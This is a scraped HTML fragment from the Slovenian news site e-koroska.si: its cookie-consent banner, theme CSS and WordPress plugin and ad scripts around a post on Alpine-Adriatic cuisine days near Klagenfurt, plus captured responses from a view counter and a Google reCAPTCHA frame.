			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin"><p>Za zagotavljanje najboljše uporabniške izkušnje uporabljamo tehnologije, kot so piškotki, za shranjevanje in/ali dostop do podatkov o napravi. Soglasje za te tehnologije nam bo omogočilo obdelavo podatkov, kot so vedenje brskanja ali enolični ID-ji na tem spletnem mestu. Če ne soglasja date ali ga prekličete, lahko to negativno vpliva na nekatere funkcije in možnosti.</p></div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Functional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Functional</span></label>
								</span>
								Vedno omogočeni							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">The technical storage or access is strictly necessary for the legitimate purpose of enabling the use of a specific service explicitly requested by the subscriber or user, or for the sole purpose of carrying out the transmission of a communication over an electronic communications network.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">The technical storage or access is necessary for the legitimate purpose of storing preferences that are not requested by the subscriber or user.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistics</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistics</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">The technical storage or access that is used exclusively for statistical purposes.</span>
					<span class="cmplz-description-statistics-anonymous">The technical storage or access that is used exclusively for anonymous statistical purposes. Without a subpoena, voluntary compliance on the part of your Internet Service Provider, or additional records from a third party, information stored or retrieved for this purpose alone cannot usually be used to identify you.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">The technical storage or access is required to create user profiles to send advertising, or to track the user on a website or across several websites for similar marketing purposes.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Upravljanje možnosti</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Upravljanje storitev</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Upravljanje prodajalcev {vendor_count}</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">Preberite več o teh namenih</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Sprejmi</button>
		<button class="cmplz-btn cmplz-deny">Zavrni</button>
		<button class="cmplz-btn cmplz-view-preferences">Nastavitve</button>
		<button class="cmplz-btn cmplz-save-preferences">Shrani</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Nastavitve</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Manage consent</button>

</div>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.2 (rara)
        Deploy mode: deploy
        
        uid: 6971d40c5b98c
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/*fonts*/
.rfw_dock a {
font-family: 'Roboto', sans-serif;
}

.rfw_dock p {
font-family: 'Roboto', sans-serif;
}

.wp-polls p {
font-family: 'Roboto', sans-serif !important;
}

.wp-polls-ul li {
font-family: 'Roboto', sans-serif !important;
}

.profkostyle p {
font-family: 'Roboto', sans-serif !important;
}

.profkostyle p a {
font-family: 'Roboto', sans-serif !important;
font-size: 13px !important;
}

.twitter_content {
font-family: 'Roboto', sans-serif !important;
}

.rfw_dock a:hover{
color: #40ae49;
}

.profkostyle a:hover {
color: #40ae49 !important;
}

.td-next-prev-wrap {
margin-bottom: 0px !important;
}

.rfw_dock img {
width: 100px;
height: 68.8px;
float: left;
margin-top: 5px;
margin-right: 12px;
}

/*blockqute*/
blockquote {
border-left: 5px solid #40ae49 !important;
background-color: #f2f2f2/*rgba(241, 241, 241, .5)*/;
margin: 0px !important;
}

blockquote p {
margin: 0px 0 0 0 !important;
padding: 15px 23px 15px 23px !important;
margin-bottom: 26px !important;
font-size: 15px !important;
line-height: 26px !important;
font-style: italic !important;
text-transform: none !important;
font-weight: normal !important;
text-align: left !important;
font-family: inherit !important;
color: #222 !important;
}

/*fix če zgine slika */
.td-post-featured-image {
display: block !important;

}

/* Social links zakriti */
.td-social-google {
display: none !important;
}
.td-social-pinterest {
display: none !important;
}

/* Menu Height */
.td-header-menu-wrap-full {
height: 48px !important;
}
ul.sf-menu > .td-menu-item > a {
line-height: 48px !important;
}
@media (min-width: 768px) {
#td-header-menu {
min-height: 48px !important;
}
.td-header-style-4 .td-main-menu-logo img,
.td-header-style-5 .td-main-menu-logo img,
.td-header-style-6 .td-main-menu-logo img,
.td-header-style-7 .td-header-sp-logo img,
.td-header-style-12 .td-main-menu-logo img {
max-height: 48px;
}
.td-header-style-4 .td-main-menu-logo,
.td-header-style-5 .td-main-menu-logo,
.td-header-style-6 .td-main-menu-logo,
.td-header-style-7 .td-header-sp-logo,
.td-header-style-12 .td-main-menu-logo {
height: 48px;
}
.td-header-style-4 .td-main-menu-logo a,
.td-header-style-5 .td-main-menu-logo a,
.td-header-style-6 .td-main-menu-logo a,
.td-header-style-7 .td-header-sp-logo a,
.td-header-style-7 .td-header-sp-logo img,
.td-header-style-7 .header-search-wrap .td-icon-search,
.td-header-style-12 .td-main-menu-logo a,
.td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
line-height: 48px;
}
.td-header-style-7 .sf-menu {
margin-top: 0;
}
.td-header-style-7 #td-top-search {
top: 0;
bottom: 0;
}}

/*Logotip poravnava */
.td-header-sp-logo img {
margin-left: 0px;
}

.td-header-style-1 .td-header-sp-logo {
margin-left: 0px;
/* height: 70px; */
}
.td-header-style-1 .td-header-sp-recs {
/* height: 70px; */
}

/*Header, brava + fonti */
.td-banner-wrap-full {
background-color: #343434;
}
.td-header-menu-wrap-full {
background-color: #343434;
}
.sf-menu > li > a {
color: #FFF;
}
.td-icon-search{
color: #FFF !important;
}
.td-header-gradient {
border-top: 2px solid #40ae49;
}

/* Vreme sidebar */
.profkostyle table td {
border: 0px;
}
/*Scroll background fix */
.td-affix {
background-color: #222222 !important;
}
/*Rss line da je 100% width na 1st page-ORF */
.widgettitle:after {
width: 10000%;
}
/* RSS poravnava */
.vc_wp_rss ul {
margin-left: 0px;
}
/*RSS title obarvaj hoover */
#rss-title h3:hover {
color: #40ae49;
}
/*Unite Gallery hide title */
.ug-textpanel-title {
height: 0px;
}

/*Fix za header fiv
.td-header-sp-recs {
height: 0px !important;
margin: 0px !important;
}
.td-header-rec-wrap {
height: 0px !important;
}
*/

/*Poravna za Ticker */
.td-trending-now-wrapper {
padding-left: 24px;
padding-right: 24px;
}
.td-trending-now-wrapper .td-next-prev-wrap {
right: 28px;
}

/* Rss feed excert plugin
.srsse_div a {
font-family: 'Roboto', sans-serif !important;
}
*/

/*Fix za polls */

.wp-polls-ul li input {
vertical-align: middle;
}

#polls_ajax {
margin-bottom: 26px;
}

.wp-polls-ul li {
line-height: 16px !important;
margin-top: 11px !important;
margin-right: 31px !important;
font-size: 13px !important;
}

.wp-polls-ans p input {
color: #000 !important;
text-transform: uppercase;
font-size: 12px;
width: 90px;
height: 24px;
margin-right: 7px;
font-weight: bold;
}

.wp-polls-ans p a {
border: 1px solid #c8c8c8;
background-color: #f3f6f8;
cursor: pointer;
color: #000 !important;
text-transform: uppercase;
font-weight: normal;
font-size: 12px;
font-weight: bold;
width: 90px;
height: 24px;
padding: 4px 12px;
}

.wp-polls-ans p a:hover {
text-decoration: none !important;
color: #40ae49 !important;
}

.wp-polls-ans p input:hover {
color: #40ae49 !important;
}


.wp-polls-ans small {
font-weight: bold;
display: block;
}

.widget_text .textwidget {
font-weight: normal !important;
text-transform: none !important;
}

.td_block_template_1.widget.widget_text {
margin-bottom: 0px;
}

/*Header height */
.td-header-sp-logo {
height: 70px !important;
}

/*Twitter widget style */
.twitter_icon {
display: none;
}

.twitter_header {
display: none;
}

.twitter_box {
border: 0px;
border-bottom:1px solid #CCC;
}
/*.twitter_box {
margin-top: -25px;
}*/

/*fix če je featured img not aligen with text*/

.td-slide-galery-figure img {
top: 0px !important;
bottom: 0px !important;
}

.td-post-template-1 img{
margin-bottom: 0px !important;
}

.td-featured-image-rec figcaption {
margin-bottom: 0px !important;
margin-top: 0px !important;
}

.td-featured-image-rec img {
padding-top: 7px !important;
}


/*RSS widget fix */
.rfw_dock p {
text-align: left !important;
}

.rfw_dock img{
float:left !important;
text-align:center;
}

.rfw_dock a {
font-size: 14px;
line-height: 21px;
float:left;
color: #111111;
}
.widget_dock {
width: 100%;
}
.rfw_dock li {
width:100%;
color: #000;
}

.bx-viewport {
border: 0px !important;
}

.bx-viewport p {
margin-bottom: 0px;
}

.bx-wrapper .bx-pager {
padding: 0;
}
.bx-wrapper {
margin-bottom: 40px;
}

/*Body p  za cel ostran */
body p {
font-size: 13px;
}

.twitter_desc {
font-size: 13px !important;
}
/*e-koroska */
.td-header-rec-wrap {
min-height: 0px !important;
}

.wp-polls-ul li {
margin-right: 22px;
}

.td-social-whatsapp {
display: none !important;
}

/*commercial fix */
.td-header-sp-recs {
/*margin-top: 14px !important;*/
float: right !important;
}

.td-header-sp-recs div div div {
float: right !important;
}

.td-header-rec-wrap {
overflow: hidden;
}

.td-header-sp-recs {
width: initial !important;
}

@media (max-width: 767px){
.td-header-rec-wrap {
display: block !important;

}

.td-header-sp-recs iframe {
display: block;
margin: 0 auto;
}

.td-header-sp-recs {
margin: 0px !important;
width: 100% !important;
}

.td-header-sp-recs div div div {
margin: 0 auto;
float: initial !important;
}
}

@media (max-width: 1018px) and (min-width: 768px) {
.td-header-header {
height: 115px;
}
.td-header-sp-logo {
margin-top: 22px !important;
margin-left: 0px !important;
}
}

@media (max-width: 1018px) and (min-width: 768px){
.td-header-style-3 .td-header-sp-recs {
margin: 28px 0 !important;
}
}

@media (max-width: 1018px) and (min-width: 768px) {
.td-header-sp-recs {
margin-top: 28px !important;
}
}

/*fix for weather widget and twitter */
.widget_text a {
color: #111;
}

.td-footer-wrapper a {
color: #fff;
}

/*bottom spacing */
.td-main-content-wrap {
padding-bottom: 0px !important;
}

/*slider image 100% size*/
.td-big-grid-wrapper .td-module-thumb a {
width: 100%;
height: 100%;
display: block;
}

.td-big-grid-wrapper img {
width: 100% !important;
height: 100% !important;
object-fit: cover;
}

.td-big-grid-wrapper .td-admin-edit {
display: none !important;
}

.td-pb-span8.td-main-content {
margin-bottom: 40px;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.td-header-menu-wrap-full, .td-header-menu-wrap{
    top: 0px;
    position: absolute!important;
    width: 100%;
}

#adoceansixpdmolhttf1{
    margin-top: 70px;
    margin-bottom: 15px;
}

.td-category-header, .td-main-page-wrap{
    margin-top: 50px;
}

#adoceansixpdmolhttf1{
    max-width: 100%!important;
    max-height: 100px;
}
}
</style>

<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/embedpress/assets/js/gallery-justify.js?ver=1768208954" id="embedpress-gallery-justify-js"></script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/embedpress/assets/js/lazy-load.js?ver=1768208954" id="embedpress-lazy-load-js"></script>
<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"e-koroska-si"};
/* ]]> */
</script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.3" id="disqus_count-js"></script>
<script type="text/javascript" id="disqus_embed-js-extra">
/* <![CDATA[ */
var embedVars = {"disqusConfig":{"integration":"wordpress 3.1.3 6.8.3"},"disqusIdentifier":"14137 https:\/\/e-koroska.si\/?p=14137","disqusShortname":"e-koroska-si","disqusTitle":"5.dnevi alpsko-jadranske kuhinje ob Vrbskem jezeru pri Celovcu","disqusUrl":"https:\/\/e-koroska.si\/5-dnevi-alpsko-jadranske-kuhinje-ob-vrbskem-jezeru-pri-celovcu\/","postId":"14137"};
/* ]]> */
</script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.1.3" id="disqus_embed-js"></script>
<script type="text/javascript" id="rfw-script-js-extra">
/* <![CDATA[ */
var rfw = {"speed":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/rss-feed-widget/js/functions.js?ver=2026010738" id="rfw-script-js"></script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/rss-feed-widget/js/jquery.fitvids.js?ver=2026010738" id="rfw-script-fitvid-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/e-koroska.si\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://e-koroska.si/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"205514717","post":"14137","tz":"1","srv":"e-koroska.si","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "205514717", "14137" ]);
/* ]]> */
</script>
<script data-service="jetpack-statistics" data-category="statistics" type="text/plain" data-cmplz-src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"22","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"1","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/e-koroska.si\/wp-json\/complianz\/v1\/","locale":"lang=sl&locale=sl_SI","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"46","cookie_path":"\/","categories":{"statistics":"statistika","marketing":"tr\u017eenje"},"tcf_active":"","placeholdertext":"<div class=\"cmplz-blocked-content-notice-body\">Kliknite \"Strinjam se\", da omogo\u010dite {service}\u00a0<div class=\"cmplz-links\"><a href=\"#\" class=\"cmplz-link cookie-statement\">{title}<\/a><\/div><\/div><button class=\"cmplz-accept-service\">Strinjam se<\/button>","css_file":"https:\/\/e-koroska.si\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=22","page_links":{"eu":{"cookie-statement":{"title":"Cookie Policy ","url":"https:\/\/e-koroska.si\/cookie-policy-eu\/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"1","aria_label":"Click button to enable {service}"};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://e-koroska.si/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1768208949" id="cmplz-cookiebanner-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-after">
/* <![CDATA[ */
	let cmplzBlockedContent = document.querySelector('.cmplz-blocked-content-notice');
	if ( cmplzBlockedContent) {
	        cmplzBlockedContent.addEventListener('click', function(event) {
            event.stopPropagation();
        });
	}
    
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[14137]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://e-koroska.si/wp-content/themes/e-koroska-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://e-koroska.si/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BE_MVwLZ-61zwruEYOxaGQDnGTX8B0lojuG8aIH5xvkPTMSfuqIJ6fPrlnA3wQM2ztG-DC9nMR4WvRd9jmjQYF4','sw':'/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	

			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_6971d40c5bce9"></textarea>
						<div id="td_live_css_uid_1_6971d40c5bce9" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_6971d40c5bce9');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_6971d40c5bce9");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.ekoroska.si.ROS.Floater */
ado.slave('adoceansipaenmsjsef', {myMaster: 'fCFAylCahyBVMeybFIeFfgH3Xijv4funjj6YFvq3Oqn.L7' });
</script>


<script>
document.querySelector('iframe.wp-embedded-content').style.clip = ''
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://e-koroska.si/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=8.2
body_size: -663
content:
{"14137":155}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="_oV29IQ1mJ3IHlODZAxWXQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769067541419');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>